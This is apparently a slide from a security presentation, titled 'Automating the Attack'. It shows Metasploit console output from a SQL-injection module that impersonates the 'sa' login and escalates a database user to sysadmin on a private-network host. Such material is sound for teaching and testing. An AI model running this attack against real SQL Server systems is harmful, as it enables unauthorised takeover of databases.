 #2 Automating the Attack
Metasploit
msf auxiliary(mssql_escalate_executeas_sqli) > run
[*] 10.2.9.101:80 - Grabbing the database user name...
[+] 10.2.9.101:80 - Database user: MyUser1
[*] 10.2.9.101:80 - Checking if MyUser1 is already a sysadmin...
[*] 10.2.9.101:80 - MyUser1 is NOT a sysadmin, let's try to escalate privileges.
[*] 10.2.9.101:80 - Enumerating a list of users that can be impersonated...
[+] 10.2.9.101:80 - 3 users can be impersonated:
[*] 10.2.9.101:80 - MyUser2
[*] 10.2.9.101:80 - MyUser3
[*] 10.2.9.101:80 - sa
[*] 10.2.9.101:80 - Checking if any of them are sysadmins...
[*] 10.2.9.101:80 - MyUser2 is NOT a sysadmin
[*] 10.2.9.101:80 - MyUser3 is NOT a sysadmin
[+] 10.2.9.101:80 - sa is a sysadmin!
[*] 10.2.9.101:80 - Attempting to impersonate sa...
[+] 10.2.9.101:80 - Success! MyUser1 is now a sysadmin!
[*] Auxiliary module execution completed